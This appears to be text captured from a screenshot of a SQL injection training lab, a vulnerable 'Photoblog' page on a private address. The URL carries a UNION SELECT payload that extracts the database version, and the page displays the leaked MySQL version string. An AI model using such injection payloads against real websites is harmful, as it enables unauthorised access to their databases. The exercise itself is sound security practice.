 192.168.142.3/cat.php?id=1 UNION SELECT 1,@@VERSION,3,4
上路 常用网址 JD 京东商城 du 计算机组成原理 第五...
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright